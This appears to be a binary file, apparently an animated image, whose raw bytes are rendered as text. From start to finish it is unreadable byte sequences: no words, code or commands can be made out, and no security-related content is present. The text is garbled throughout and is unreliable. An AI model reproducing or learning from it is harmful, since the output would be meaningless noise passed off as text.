Vl�33W�!��dm�@|l�Esl�����r�	� P<LM�W���A\[!����|5߁T�n�4n�@��-ж	`���m�<<Qx�A�|����^�����m�1��34N{��:������j��1�=����LP=;֨^�W_��wp����.������<�������A�/?L�Pz�VL0��TO��)8�1�7;�t�v-�G�b��X��K�'����ď#�_�f��Ct ���#^��G�p�`Tp���09�gxl1�r��'��	��΂�� ��g�3��t��FXB���[!����#$ �?N�ŉ\�"���H�1B$��S�?2��6�q������D9����ӟ�p:��~.��dW��`#[����F.�_#	b�2������7���l"g�� ��"t����G?���)Y��Zr#,p�.ɉ ��0��%���o��A�����~�4%BH=:�l^���=[q#���.{��檒�4�C�'��py�lf3��W���tD!�8�����S�='b-d�L�@�0���!��:3�F��O��g�9�#J3��b6�0�򅥄�GaX��4�"E�K�<��|;5�I�j��?e��7�ӱ��܄%J� &���D((B
9���2��019�c�0i#D.?����`��ɀ��,�:�Y����hU�ΐ9���4) �/!b"Y1��Q��-`d������=O��%���W�W�LN l�b񆷍B�vtm�({�5�͓l�`��L���ã"S�����Q�Q��/y�c,=1�T�& K Q%+J�Qr�o�8��by���4��o��u�j��<��bF���U$������@��`��c��p�!�e�r���{��\���u&w�����1j�?:�Q 	��Q\Jظ�D�;P�sx�=m����vW�<�1�Q���aynM�ng����5��C���됇�1��|�
�}��r�a$b�u�wf���G����"t_+����8�e.����ލ�d-)�e �:m��\�Z�A��ӔI.mѴ��Z���a�Z�.�П��s�J�L�.~e�0(oq��)��h� �1��l)�ց&u��wj�:!���@̾hBa���&�{�hךҹ�������h0#1[�O_�x�>�F��lg�sa�)����}�;·[�h����;�@�2���̖ �g�Ŏ:ȅ����o������7fX�����`�����3�
O�����`�A)4N֊�W�Ҧ5ǥ��?�����b �5��x�v��=zprW$3د��wK�@����N������~-
�j�:�F�7"���Db�D�#8$��-pTod�d���mt������N�IK��T�2*�}�|N@h�@`2xˁ��	���o��>�;B���/�bK���Nu�*�"�\�Q�����9���/"f��b��~�1�PD������χx^�����&��k��C��	�>�{�a���]M��)>������`��s�����	}@0�sP��uvh't&�}�9u]��q�GJ��`�Ct$8��`���g�6qē�vq�s(g�7��H�FL�>'m�G��5	�y{�`U��c�.El*83�F�dqe�qDt�''�d�dK��9$)L�w��heT��V �!�rIHd�>r�sOXtV�0і��vb\����oaH�2C�E�g�G��l�Oi33�sbG���qv#�����և�w~Xho��m�g���G{de�
�D~;�1dao�����h~j�&Z(3��X*
I����HUKWD�H@�|�v�}'� �����&��fz��拷�J\�5Ĉ��5;xe�W7$�>vmy3����Cײm����GqT�(�'[6���눅�$��I�(����|Xx*�[��`�(R�[s�c��!g�o	�fه:$<ȴCo�d��dqw��$���Pr�Y�#�V�G�2h=9�f9}�	%i��4��kq��3�49W��[2QR:i�Ǔ�X7Y�K*���s���	+��I�[�E�P6�[C~�d��D���tiS9�+H}��x��t�5T�M�[�%J��mY���~����I;d9cɅ�Yi4�kU]#��4m���wr	[tv��^))���I��1)
0qK���C/[$�I�	{�\7З~���7��F9�b���P(�UB�b���0U5	���LIx �.����Ɖ�ͨ�	񇲩��76ez�i_A]k�@���'i3x<؜6�����:%��)�E]�5bb_/���zx�x�y��	��wr�w�������iC?�e���I��l1��ǳ>[��z�1ȑ��nI�bDL�7����F֠$6D��Z��}�p#� �@v)�b�0}Z����4J�&rb
C�ed�ɢ�#?�5VPB�Q:v	{�16�7Z�B�]\��_��C9$�sfd�$�7hPB\�P�~ �i���x�x�{�r��08�N��4�0����Z����)@Bh�-0�<ʸ>�73p��Xx�Zkt�]l֥3�&�4%��]l���:�v/�`4�����کq}ȇ}��2s���_'R�4�JS�Ď��bP֬�ʌ�'�VH,@�e !2{�����\xr���)p��;d��:S�)l�],b�FVȓ���/P���Q	f`+d�a ��|��}hIZ�⪭���ۡ��T��iN�튱>K_I�'�� ���G*���[ii|ʅ#�d�زd	�2ۅ_�"\)r6I�3��?�o�Gg �D�`"��l[��BFH�%2� �7�e��S˒����q>;y9b��hG���VɊv��i+V���G|�T#{Dg�[�U:�d��3L|kz03q|��3;F6��"�a�)��	[<�K��Ɠ�{��;������s5*�`��D�qu��p���KF�t��D�-k�%���"��2��"0P�]ɳ<���{\�@m ����\�B|cJړ���S���<iP
���{� j�|9,�a*0�� ���X��뻲�q�����2T�s�sФ!��!�!�v��-,	��
�0�4L���ѩc4U!`1%	.�|{���x�J��-skD��& �� 	W���*2`
��#M�ω��j�9���y5W#�P�Q<�@���E��"*� Z<%Ո0^!�k�ct�k$*0����ol��E;#0"!�-������k�|;��V0<� i0}4��\(�N�&�"	B�����Jz�'�P����C)fw1��\��(l2~,#*B�1�?졐� ��><x�$��`�i`Ì׬�p+5#R�.3ˑ$�W� �������G��3������1 n�B�5B��&��
'b![�����������B������������K|�9сŊ˘��T���S���)�`�z���(U�)�z��I�i!-b+�A<531XS���/-�s2=���5�(��E?,!M)�(0q$:0��l�F(�K��+�\ɁZֲ�$��4�&:��k<�Bk���`c�)}Ȇ�(��>�2o-:��qE͔���!�\;�
	I�7�H�;�_mׯ#�����h����E4و|�߳��;�O���5A^��P��~���4��C5� ���ĝ�}��4!�Ѕ���C9�w0:�3����6B;� d������}-ղ��ҹC��@:��<@�z��=S
��z|��M>��cX��޼�ڲ@/�=ߣJ�O"��}����(�s��񨯝���?�p��S���q���̫@���#��6/M�>��.�
�W������2W`k|�}�18
w�7n�%	�n�q0�:��@��A��Bu��>����2$>�=�>´z������4n�oZ�Kn$���}�<����v=��$�U�A�+8�v ���m�_���-�2 :7�������!29֪�h!�f��	Z�����_�4@��ꍶE-� A�i������F� Ⰻ��2@�>����ؿ�6�C�1��c�o�q���L���1�L� WW�~��n]�"������1Z�s�?J�Q��	҃Q���t]�Q�qVQ��K�� �*;v�'�4�L�C`�O���|������y�F?�ٙ@g�@
J�1D#e�I^�~�9�G��� �$]��k�2�lϔ�n
W���'o�#C��Ә��>	�,�V<��h���J\�4	" �ޘ�P�.$��Q�H� !�
 � ,   � �  � �	H����*�d�Ç#J�H�a16�(�\�
8&�Q�^H����+	�A"�`�{)�a��$?��i��Ĝ��x�L%��sb"u�P�3iM�7c��ʕ�D\�~�g�a���8>]��$¥W�5)
��ػ f-��nS�v�U��e�������ݾw�lb�Pȑ+�,�bF�	��}z9��e)F�l4���/c�jR��D�g�~|�mA�P���h����e�^�D6W�ZÂ�m�s�������\ȧ�+����F���^�]r�E�b�t����R��J����%B�i=��B�gRt�8�v�y7�NS�S"O%X_j�t�VC�d���m�Se[��YYVh�R&�C9�v&�8�e���N*~$aC�Y���eP<�cXW���m��k1�`KF&��rQ�O���Ec	�$Ggك�&6E�X�A�W��6P��X����w]v�5��`1ޕ�k;�Q�:m�_W4�Ob	Ֆ?�R4)v�i��a��]�ivc�-Fi�R�j�]���"9�����5�2z���B�n�=6��:������t�qQg����*�%�I�xF��`���l��Jɪ]��Um�'�k��%Ff�P��\��tY�6�mX����T��$XB����PE�ǥA�B�Mȶ�0q�B��j��O�i�Ձ��J���5�V�E��?U��[C���n�!�,$���lbY����!��V-9אhSuZS�˛��%m�+vI$"R!su�L/Y�Q��1����Ju/�4�+�N`��ڧ�i�)�M��T�.~Z�O�^��EI_z����� [�\�5nd8D����c�|�j��U�PZ�A�y��kh�ZP��jT�}��p���2���s%���P�?�\M΁�2�d���xyW���k�z����:��kX�h?�q�o�����u;p��a]I>anJ�b�q?���-��a�%���}���HӒ
�(G�`�t��^�Q�)@G���ԃ���KP�B]d�5-�H�.��ͥ�̡w�����,�	���"�H��(A]���P���(�*��X̢�P�.z�DD"�H�,Bq�K����!.�p\�� :��o$���>�q�x���G0~~L$���6���^�# 	G=ZR���d&yIER����IL�q��L�*�8J>R��y��,gI�Z��$�&?)�J���$�*�ILP���#��f:�Ќ�4�� [:Ә��,���nz��$�8�GjF��L�:���v�Ӝ�t����z��̧>���z���q��'���20��d�>�P�����6@Q��sͨF3��9
2 �HC:�;n�U'>�Җ���0�)?�ҚF��'E�J7�S��t�%�')��24 �,EjLc���:��Mm��JU����Ȫ$�)��������/h��ZHkZ�JI�.�B}#E�JW���Pͫ^��ת�����`�� �deiS����A�q5i]'KY��T��+T����j㳠�h��Y��5��,	�� `$X?����* �.]�-vk8γ��.p�i��׳��h���2W��=ni�Z
;�U��@?j�Z~� �ox�:��.�����p��޺z����<��0h��ͯ~���1��� ���_�*7� �a_�~�C�v0m��[���k��8���w���ề����o V,����0vq N���b����@"�� X��,����������
 ėh�LeØXβ��c1Ty�c �0[~���<�:( d,�`��A�E�p�:��~�*E���>�X ��'J�bf:�mH����F+:�]��1����C�W�����~HC.��R$����/Ƒ�����}��-�K8��m�B����^��׸N���@�S: h�
�A�����h/&��<�� ����Y{[О(ŮMnr����N7����X�C�I@�� ڭ�^�6�+�m!.���㵮�t?���o;\ �U� �k�^���ꎅ�7�񍧛��y�)}�h��X�XAxW���ߟ��,0۔� 5  ��%?��@�vć�	��hx���8��P��ԟ�񋃜���@@1[dC��o���q�}���8���⠻��C�;�c�+<b�O�������=�LGC��w����K�5�=����l����E�����Z<8^p�ҟ��H��W����]�K?�o�C�V��Bv���~�ð�^�a� ܃�����7�|���'��K��<��[��Z�}���SO:��g?{_�b������!��$Hx)p���ڭ-3?���o+���y1�3��w�W
�zXy���%�z[`z��t��t��k0{)PX�7�{���7X��U$����|'q��28��}0<�3 h ا��B8�}P��}u؁L؁V@| `i�r�
�7�Uy��+���q�)���|��3��4X� 8w<�-�@0=��
8�x�F�z�gz�u�ׄ��5m px�r��UN0�� 
��LX��yw�h��38k�( G� |��*�\0���[p�y��W}~J��h��s�VPX�s'�l;�`��Z)��8��p�ط�������g(q�� o(�0�u����y�z��}�t���ׁ@P�VP��W|.��woR�]�G���@�K�>x���s0��ͨ�·�pH����x���x���/��H��՘�g��%^�Uok'^��������ڗ����(�A� 8�-�3��X���}������Hx��@�P�A���uA֋����7�#iz9�^.����|��919��:ٕh��'��Ȅ\P�B9�\Ws�'^���ݵZ��� �]	���R)w�H�	0��YY�֘�_	��釲8���C9��F[����` 30i��e����&ɉ0�����+��#`�-p��)��؁�h�>Hz���Y��Y�$'� 0m_e �	�ǅ\h��g����y)wo� ��|���� ���t'0
r�����N����Y����oCp|ƛɚ8�ĉ��y����@Wt�)��p�29��ɚKW��	~ܹ�N��9�2
��p6����i�tٞ�ٙB����s�y2P�ω�љ�Z9��'r�t<)��y����.�������3I�MI��	_�׌(�v�}� ��I��y�R'�Lx����.zs�~P�Y�:x@�뉣��+����y?*���V	�����(�I�n�����g ��vXy�V��[ʥ9�Q��(	�A�,�fz�����Y����n��J7bh�A�uZ�w��y
�t8�Z�~ʏ�
�>:�ez�f���9����ᨢ߉�N��Jl�:V��s���ʙ�ɏ`�yn��G��#P�Ǌ�������ci����J��z��z�X)��ʞ�Z������G����z�|p�����i�)��h��� ���؊��i�����m�
��)��j�隬	��Cz��J��X����Z�ժ�p� ��"&�����J�ƚ��J�����8����M��٪���.��	����g��*y�Eǡ�j�$��'���ɚ*��Z�1���I����y�8{�))��U�?����
k��ڨ�g-J������0��3���:y��7� 	�0 v k����I����\����
�Z��겧���
�19��ɶ=x���)SK]Vɰ�� �[�W�~��[����9�Ԛ�L�����j���j��K�~���dt�]+�Z�7����_X[�ƛ��[�c��-к#@�f˸j;�mj��i�>h�n��J& �m��f����0 �����;�&�\��<����������<� ���/y�C�؉�����W�J�	� C�0�o됛��/�|�+������Bڮ"j�����+20��{�0Y��z���,�d^�:'v>�c��i�7 җ�=+��{����[��ʼe���+1 /ټC��1	�@�e	��X��#���G8�o�r<�l��9���������į[�C�	��
��Z�)�T\Ł7b�K7�]"X* X��
<W��Ue<����i��l������k�Mܺ�9��@we�����h*���	�V�t��*��5��5lF��U�`�`�i|�?��"\�dz��<�G0�x����ʳ���i����!����c�  �f�лl�]  [�k�0 ��p�{�=�����,�L��<��wo����"��ι�����
��܄L'b��i;���i��Ȼ���U7�pN�����<��l�n|�����ס����,�o���k��<q�X����^ �x�G˳�Uɠ
��γ��
@��L���Ú���Ϛ�ɘ,G   H�GX��F��횫-M�ͦ��	(�]�@� ��s��i"�~0 Vo��&ԁ�ћL����L�M���L�O� "\�,��Y�Մ}�]͸��V�c�	�֋��Q8�ȼl�^�ӆ�0ͷ���}=ҁ��Z��K�Ľ���@̋��P����֓-�E'X�5����i �o��_5`�mz���ׯ�M�Ĭm̆�Ā&}E�H�\ۍ�ا�E;�Lh��`�_�rϖ�ڵg�l�  ��`�6�y�dX{����(���\����S����"��Śķ=��K��m�1���5�;u]y��ܘ �G� kmǜ<����� ^�.�M��ݞ0�X}4^����۬n��	��^�r�d��
5�fĽZD0���{��cM�}������+��-�/�	���L6�����l��U�3�㲦� @��0mkI_% ��c��Q.�%�کի��Y.�O�^޳`����Х�����V\�g���ܳV�`�cJ�	�v�GK��?�.�Mۂ��Sb�扉.�.��ې��Ayip�*	D@�Myb��e�t��ˡ%ҧ���mث���װ.Պ���L�g~�K*�����^�mfG~|�	t]δ��[� ���m�)�����d"�	j����~��ո�<��@I�R����G[��U�V����������]�5��G0h�N"�c�ɧ˟���K*���.q"F^U����	_�cǮd�	����3.�+��n���#ߗ�{�;���k\p�k��"�	�@W>�( b{f�:��@L���t��A?hP	_�� "?����'��9�V��C	�-0��甥���t%��M�~�=��������aE�����)��&��+,�t��9�LP
���U����^�^��a��"��Y���0�	��Fm��}�,�M����?i0���a�Β�]؂o�Om�b/ʈ_��=W:zزo�������rߘ3�2���`
 bq��O��Ư��>��G����a�@��~���Cy	 -�X�b�ÙR<-����C�=	Pp$��24jL�ѣG<�$�#Ǎ)U��x��K�/]k���CO1�Y�(�O�*Tt� d�ѣh�.E���Q.D�2�1c��):X8r3�W�+�Ę��G�$�z\�vcK�:�\QAL�	� *��L�>�P�KT�1�[X�b<(KW�X1�4���H�2�%}qfܗ5�u�I�#e��t(��	?|w��DU0I�qgf0)uD�j藥g��lƍ��g'��4jb����!�D�i��7���\r�O��@�U�\d��cH!�0+��:ӎ���襻`������d[϶��+��#*�ڣo�K.��ZH# 3S(�3#��9-��t��
����
K��bH���J�/�K�ʪ��b�9��RK�CU4sL2�T�LIҔ�K6��r�T�;!Y�P��.DRI&ً�O����B%��9���gQFu�QH#��Q?��QNcO���3O"��m/?�O�A	݋	iZ���L&�uVZ#-�RLqe	��z����5,%G �*@�����C>�a�h;�Z��V�q��NW��╲\����?5���	(T�d�1&��wZ|G��m���Qo��(ܶ.zi�%�}���i,J`�>���YB��7_|M"��C�7`���ƆrQ�!�f�܈E�!ZR1Fg��xZ�xU�ZIX��E�`��!��U(p����~@��ΒK���\hX�e�"��ݎ(f�fV5޸c�dp�: Eۤ�6zQ
�b�������z�qL&x�q=Y���Yv�%"gW��f�^�w�%���kŶ�{��YG�_�QV`���!a��k%S^'{r�[��H�T��݌��yy4P��� E�%��U!�^�jG�&����[�q0u~���rɃ�N�xm����������� 0�����EQv�#\�V�4�|��vԒɘ�x���t�$� �L�:���Y� J� � �E��ݍٓ��&���pj�˝�
ABΈ�`���Ät�
��H6��H���*�0).� �:f�h64 j��!D� �� D46���9bg��%�PIi����`�*!e�L�������`$�"?���E��:�Z��a�4�f2K�
�����Q@)�<I�\�����-��ۛ�����N{�\,�!�r&�L�s�JG/u<�E���),4%�U��pN3��p�	��Җ"c�e�b��L(rû�%	L^&L�cPRx���-�R�����n�4��p����j�Db��E!�"��H�ULxjE�Y�����I�|w�[{8C��`�S\@i5 ��-e��]�W��2ԓS2擲�R֓)��VF��ϣYQ��"AWA
��T����ʱTeSm�KSM
��P�U���0+c�"=ujOm���C���TE��{��V:Y#U�ԪG�9�y�4«�
�D�³*�z�R� 3Z��4�o5(�!��"NF��@�ʥW�&T:��:-�կ��-%E��u��e*�(����+�e�:+;8�:�l�g��W7*5��d;���d���l�Y[��YY�h+���(D�bQ$��
G��q �X�i�i��sir3�\��	�E�;�"��VԬ��иy�Z����ф�jU�b�
Q c���3H/���k�[�xR\�u6[\�������]=�Nv��E���k�,&�X�;fTMS�Mr��T��ZBO����Et�Z��h�q���cnv+��/�B�2#o
��U��V���J�2��Ň4���U$lb"җ�F�oC@f^v<D�	�����J�~p�9ϪR	(E)FS�-�73Ņ0�[�R���p���`EW�^�ז�d X�Zֳ�u��t�7Q�һ�QG2!W���M�h�b�~����EӋ1���U
%mlg��i�V��mJ���ᶳ�3x�/�X];6����bJ�Ї.e� �kK�P�誠�m�3����Q�	.p�F厯'��i$�D< ��KM�yOW��Ƙ���oC\��1x���o{D�^xK��A/�� �I(��w��O �� !�
 � ,    � v  � �	H����	�[�0�Ç#J�H�aÊ3j�ȱ�ǊB����ɂ�R�4��%��'=��2#�7c��	�fH�s�C�hQ�FO�Xʴ�ӥ���!8ucͫ>�jm����%`��[2��?hӦ={�Y���DK��K�@U��Jrܲ ӷj�*ީx�ٶk֝\w�X�	��0A����F�4iϧ>�y�d�u�H�3ħ9�֦X����%�.�`���R�-�����I#�}����h/c��G�Ώ���@;p�M�Z_v�t�4������1��6�����x]��{�dG��y��r���?�e�A��aG�("X��]��k���0��aD��Q!0Θ�/&$V.�(�?B���x�X�v
�hR��WQ���"�tmVё\ri$��)�d�W�xPh�������Qf��I�A�g�K|�$�c��"�ic衆���,�	�Fj��(�w��}�� bv*&����桗�jꩨ���@a��������G��z�Ny�s鮼��'�~�c���y��&��ct�6��&��~d@��.k������k�6p�0�@m�⮻b�+Ƽb䮲�����v��n ����/y[�@�x"��ynGLli�j��g,3�o �RL�&e|(��K&#���	o��{Gl����\�b�qFb�!��1#��z��Bܲ�0Gs�b�l3��P|����<��m� ��>���%L�ʄ&���I-7�z
d�	�w���P1�R������'n�?b����Fn�wBsG�'�㽷{�̓�i n�3����+��;>��[P�G�\>��y*�?��-�����{�:�XQ�ב���q�o���M��D@�'�/��ŏ>B|l��'>�У�|�)����3����c�Gf�=��/|1{@����ol ���`~�C�#��YA*@���7�ܮ�;���#�΁��G���3�`ᬀ����E����p�!AH ���O�b>)���*�� b�@@��`�k�>
\Ƞ���� �EdBq8�u�,�0
>�qN���H+b�
����1:2�d,�� `�@p��GF>�q�#,flᔨ�Bȁ����|es�E>�|�$�X�L�q~�� /����t!4�S�J��� ���
�'�o-��n��z����@%��K�q³�T�ď�����@��L�X3"Ռ%AX���v�������I
s�","d��z�4�<Ox�������~��Ƅ�i(��p��#��9&`�$���!�T�Pt��hM��2�
x�6�(Ң
�� L(A���!.��	=����A7�iB�Mhr��=}%]��4�Fu �F�	�LE��q�o�@�Q�C�W�^���*B���:�����?��� Mk��BҐ��e*Jb8֭v��?:Q��B�г�_kz��Z�\5,l77Z��S���,e�G�N��,Մ� �ҵ�!�`�@�
�u���U�_�)�CbԵ�H̲y[��v�z]�"��򀥜�kjد�\V'���p������`��O�T3n��-dC�V������(ϛ b���1���*�q�A��8�]����յna�*�}�N�aHd%�[�!X�ԛ��`b�4�*�T�϶fؠ;��=����ק�-�v�ZK1B��>�x�[�����0:�f���X��C��_Ų���7��;y��o�<e�tG_g���-��a\L��Q��
�����4ѬQ 3y�`0�EJY:�������=�X2�����A�P���E��;�-���/�X�q��1]g�	�2�;Q������'�+�K֏�Uu�`g�S�aӅ�u�@VLi�Y��Rn�5�Ma/���}*� 8A����{6���f�2���]2�]k�d�jݴx���o��1 6�,b���F�=Ih��Z�}�!�H�{SW��.Yl����(�7C�pOh„px�;KW�+;u@�x�S���2߰����6��x�S��]+쐾���E�Iw˗�����)�{�J�ZKQ����o���i`�28�\k�7|����{~�t��D��>�-�v��A;��.嵯bn��U��}��{Ν��KN�i�A�����$�ϧV_������CM���r��,�X<��.���S����'��:t`��?��iRj�".�c�����(���!����/#��1�ᛟ�\��p�KX^LI=����ytɭn_{���0�v4�@s�Y��E�w�v~���}��`g�<��|x��X��i���`����g�v3y�v/s@��7Hj��V
�6|h4N�/pE��>�W�&g�'���m*�ksl63W+5�R�9�F��&N\�9�I��	� �g-`��S�'gy3#8:JH{L8j�v.7>o�E1h�#�V6_<T(N�����)p='���zj�hp��oH��&��v��Ġ	i�}ĵ�s������F�#X���F��3�p��H�D>28gr��#Y�8<�X�Gs�x�x�`&��&��3��@���E� �FT �ǧ�������1�nlhT��620M8���Rc���T�(��Ѹ�ä�:N��`��t��`GX�zӆ���y���`x@)�}8Y?AN�:/ ;�SZAY,Up��kl^�� &��s� ��rRxe*T�\��x���͸\��R-`|�s"Y
pv�9)<*���<�rP�`��EV1��6V�F���(eN-�A�S�a.i{�t��rN�kц��fG�s�7c0㍞"&�#�4'��%������?�T#�?�s����Ah�i�xMה����vHy�0�B�D>�%����|� �^�����q?�����HɄ�f(Y���蘖m���P��O4\�pw9H2�P�p��E���DWL |�?̖�8��&���x���I{���R6�l0>�8w����ל�9A�C��R�IB�YC��\���(���i5'ț�f.ٞ�rs@�I��yE�%�q\��ou<�K���ӝ�
�7�@�'1�٠ʖ�ɞ�8��z��O5w����Yi�\I�o5Br�I#�:�G�.�����l7�4j�)���x��X�򙡟)��W5��>���I�Y�A����3� 
)�Т����[���6�t6�P8�i:\b����e~e�֩Y5F������c�i~�	�vP{Z��t���9�鸞�i��'ң��i�v߸�%�J
��JTe3Zt�C�*�-�}7���x�NH����P����%�W��yE-(���Y��[��z��; y(#�P-�	1g͊�O��*�5
G���C"�X��E��9�FR�%%��`<p�?�c8�5�T�iw6����J�f�	�;�%3}ү�iH5)�]fC�ګDC䚏�\�@�TG��i L��7���>��V�'����g�����M�ڲE��2kA�3]�=s�?Ǔ��N�~)u���(��	��
E
�)$kH9��6uC���E�̈�Skh)p����s=q$G복��ga;��K��F�Ck7�y.���R�d�Qp,E�oܖV䪑0� L�*L��p�Vrt�����r�`{�R��4��?�	F2��� �V�%v�;��`Jg��?�H?��K�Ih��Q�����vyE|ٺ�:��ֱM�0v8c�:����+׊@��z�z��3�Uְ2��A�+_Cğ�kDؓ��k�ӫQ׋�۽0'3_�'��{�2�ǆY��c����˛:"䭟��[���O�R�tHW��\"{�+E7E/�+�q�U����Q�r��m`h�'�\���>CLlN$��v*���{�{�<�-�O��HG므�N�v(x��:��'��>�C>\6*�Y)�dH�N5z�d��L�ƬG"'b0Sr,L�ez�X�v���u�t) �/����)�f\���V��:ۄ�+ u��I�Htc�'r!�0q"(��Nț�gGI]��0�0
N��*sP˵l ��˺l˼,��\� 	� \�����2��'%"��5�+��#��1�˺��NzU��3�<�,7��!��͜�zR"�J��[��F�d�(d7�ف��|��d�f��,��뜨����Z��Y�q��,5�����ɎVt�y2�绗m�59������<��aq�%�dR|)�|����{��Ʃ ���\��� �QH�� &]$bA�b)�l�l��B�����9=��0<�\�3���fYb��<�H��ns�RӚ�1 �\�M"&|��|��ʺbԙr�`���L�L�e9h-����Aغ��n��p�y������+�9��5O�\����-$mՔ�ؙv��uq�农�5.����و���w�Б�w]7s��C���_�9�}:���ڰD0�rҦ��t=�i��@��D�M�ʋ��8� Ժ�=��eM�&m�AVǳ���N�:��ڽ�1x�ۓ+�q=�S��EsC�����8�M���-�}�&��R<�i�%M>�U:ۓC>Ӱ0�8�<��'(m$,��RX� �0�Cv�s18���[8y�:���N�mm$�������2�b<I��.���ځH�!�X��@B��^MO���s:�3L�)E�8�Hn�Β�O��s�h(�@�I��FO�׭�:_����/C"^�}���0��!z�t
د��sn�����L�}������j�V_�>�Q�G~�Q�1C$��-Q�@��3A��ØK��]���7���Bl�!#��}�+A��7�Te���c9�n�n�FǙ��{�U��{�n:�e��چ�:�{���Ȯ��Ƕu3�h�E:Fd�����.������;��f����D׊��8�R��9�.�]��N�1z�����ɮХ��$�-�^6�^�H�S�S� ��n�Q�"�Ǘ��{��G@v��ת^��S8��3\��|Z�'I��DR�{�]?�7���S=m����QC�3A�S/')���"-�'��y��[�EQ<H�:1?�Su�F�?�����E��Y����i�P�Ew�w�RC�`x���V~��S����M�����TA1u�Q
.Y
-�	�}�K���23����8k/��������`���>q+q�	M&b�f�� ��N���^��3�C�� !�
 � ,   � �  � �	H����*�a�Ç#J�HQ�(2f\Vq ~��tL8��8#��"2�� "�y3�B]K�ܹ�d͉:�}�q�K���s�.�*���f��3yj��t"��`A�K
�O���h�%I�6?e�.?�	/BjwkU�t�U�
r R��$RqE�}�s�oٸq|#��,��?�QPh�ne|�,�lǨ��841�̚���}�2ʺ �Ż$԰���|p�̣.í�R�aad|�L�}]�����Z�!�K�8�,��Ղ�*��MR�}��2�/}SP��gZG����@����}[���f2��QD�O�<��}v!XRsZ�&��ǟX��Z_��8�mK�`�}����d����V[bk���YH5ؑp��Y�b��H<6u����fI�5�p��dk�턣�4F)�?Aa$�@Svd�8�`$�Y&sށ�SB/��"��y��}������`6��E=��<%�X]}��=�5T[����+Z�шa�l�e]~*wZue��ҕ�T��n��_� ^�f��s�͸kAA�3k���j��Z5���H�I�"ۓ�[��Ћq'��D�?�e�]�;dc}:Ј
��uC��ݟz��W�MR{.X����j����m�P��W�q�mO5%z���d�61����i��D�`�m�ua~�ZLP���I�5���ު�R�Q�U�����$�L��hn�6c�)�*�̅9�1�Q/uiq�lR����|�D�ao�Դ�6�:�ɯ
ٮ�q�ef���{Uf��������Z���xO�toOH8� ���B�[$�t�����b�ZW�A���N��EwyZ�emX��� �Ys����\ACoU��Ex��f��g�}�<�|C]~+X�>�ێ,�H/�(h��8�ǯ>���_��`���¥o�7IB W�� f�1��G�q菁f2�����ŏ1���1 �iPja�� 7���F��u�B�HUHC�fHC����3D
d���#P�5BC���5��l�C:�P�`��CP�X̢�H�(z���iH�2�ь`H�טF��p���H�:��`��uQ�%�a	�� �B�\#"�p�3�����"��JZ��|��!	��Nz��''I�M�2���$�JV�ь��$5fI�Z��L�(Ki�O���0���Ir��2���f:���tf.uY�N"3����0�9�In �ex@�I�r�Ӝ�L�:�)�s��܌'+��z���|g91���~b@��d�@۩O����$�#�M{��m�D'*Q~�� u�@��O�z���c.FJґ���,i s������e$>�yΏ����hF	ZS��ԥ�liK_jҠ��4X�Li:N�tP��T׀S(@�:��T��U�U�F�Q]�ԥ�ԩ�� V�~Ԫh�(\�0WsZ��S�^��֡"��`k�C����V�*Q��U��,d��U�V��i�j$���F����hGX��S (jS�Z��U��(�Z�K�\��{ClKa���z��m�K���V��M�r+Tq�ֵЍ.l��Y�aō�^w�Q�N����n��;���@ ~a�����u�r���������=�����Ab�4w�H�{�����6G8BxKa
 ��0?H �$����G<b����(Nq���o���>���k`�Z� �0v���?���n���^�� �
 P�~�c ���,b�ڷ�*β�U|��ժ1�1��LfǶ�6�@�A�����p)zL������
(��>�c ?�@�Bzs04���F;z�J��L�J[��	�s�`�N'x3C�;m&\��p>�Ul�V 5X���A����B 2Q�Cd"sȄz��hCc���N�'6��(��Ў6���M3�Ӟ>��G]�k�«�v��8yJ&A? �g'�)�?.�� ������������ �w��,cJ���O��-j[�ڝ��@M�n3!< ���N�:��G�܏ 4��pP`�`���A�_��[��w�s�S 1P�ЇN����|�6�)N�k��2Pu�m����-YE�A�g  : ^�(6<kZ`V���P����p�}���<x�{����7�GgB�n��LH:�N��>����[�g ���yo�X 	��~����Wq�W�+��|�gO��'|�#<��x�/���=䏎�<S��h�i���{������1�GX���@1��z,Ǡ�į����σ�'��N�~O�#l�����g�S`��5	j R���pzpz�'r`}��}p�\�% V�z˶ xGW�#P����7~x7I�~�~#01`U� # #�w7oM�r��dPFo�6��''�'Ѓ=��ܷZ�倬�
@mx�����w��#� ����~2pmh{1@|��gX0s�  )`���>�	Ap
@����	1`�K��؄GmQ���Qw�@7���p�g�'k$�`d�@�P�j��l��nxp�<���}��|X�8{
g����{GpH@	 �{Wi�eyNv��0���^6��9؆n���sw� ���x�,�p��#~' ��Zy(��Nvo�j*ps 
�0i�z�h����؎���@�Ҹ�J��{}w{�xt�X���	���&c��g� �0x3�А�z�w�X��؎FH��8�����(`zǏJ�pGP_�x��xb&~�^���'q*А ��}�؃��X�ǘ_x����{H{Ctw��x�p��(a	���0)�\P����)�:i���?��Wt�wHX��	wH��٘ G�~O���	4y�ا�zi����q��8�?	�}�D7���՘�k�	G �n��2�wI7xg �@����x}��q�_p�8��Y�w�����a�Vx���	���j	��9�19��x��ɗط���v����i��x��g{
gid��Q�l�h�K)y�����uY����6y}���s� ��G���	�~w��p���ǖ���w�-��Y�l���և�c�Z��o�9��i����CYi�Ii� ��Ȗ# �t���9����ٟ�7u�q�	��9ww�}�(�	�,��	wi�p*���	���w�7x1y�8��/����h`�.��gХ�pH�����ɇ���)m֠�H�%y�	P�c9��ǐi��>ʃ�8(��8�	/pi n
 |"�}\�z����R:��)m�(p�@�Gp��9��t�y��������ij���	}�0��%v ��	�+���{KH��w,ڢ}
mG ���~��ꒉʣ�}hj�V�\ }���pz3��� ���>��F'y'ڌh�bg�Vi���@��(�������Y����j��ʫ?:�FoӷX�s�j��:{�ʄ̚�c&�Na�����W�Ӗ��Y��٭������*���	���FzF}����_��&J~w��Ⱥ�{:��Z����* 0*�W~�ِ {��v9�2��*�H�� z�:} ��E�XtdY���*��� +���cƯ2�L��y�jX��J�@ ���2��0o��g� r���K����l�Y
C{����(tU��I{b?+i&�j��L��@����/+��i�]+}X�n0�nd�5`�K��?[wD���Z����h�!�e�(co�~o).i�3)����Yې�������d ����de'z�Щ�����w�����	�j��*F� [�:��i��VP�����t���Z�d� �����g�������d9��'t�[�s����������|1��0����Y[���K�3ۋMF�� ���e;k`��6��s�w싊�۱�o����~�@�G���ۺ��3ٺ\��'�� ��y�Wr����}V�{P��ɹ껾�g�S��՘���٘!�P��� �u)�V��3px��TЋ�L] ���a1�d�挤:�C�wh�-��ѩ�I��ҩ����ٚ�V\��{�.�{L@1�jݨn��н+�|c�g ��Ks�V����n�~(�tKǝ�qf�I�kI���Slņ+�Y|x�v~4{a*�$����dX����g��n�a#`<�,ę��B�Ga
